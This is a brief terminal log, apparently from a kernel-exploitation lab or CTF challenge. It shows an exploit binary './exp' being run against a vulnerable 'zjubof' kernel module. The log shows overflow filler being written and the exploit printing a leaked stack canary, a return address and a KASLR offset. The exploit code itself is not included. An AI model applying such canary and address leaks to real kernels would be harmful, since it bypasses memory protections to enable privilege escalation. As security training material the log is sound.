 [ 3040.733167] [zjubof]: device release success
/mnt/share $ ./exp
[ 3122.089725] zjubof_write2 4141414141414141
[ 3122.090324] zjubof_write3
[ 3122.090416] zjubof_write4
[ 3122.090512] cmd :AAAAAAAAAAAAAAAA0 len:24
[+] canary:     0x418732e3dbb72800
[+] ra:         0xffffafa2e35e7d0c
[+] offset:     0x2fa2d2800000
[ 3122.097865] [zjubof]: device release success
/mnt/share $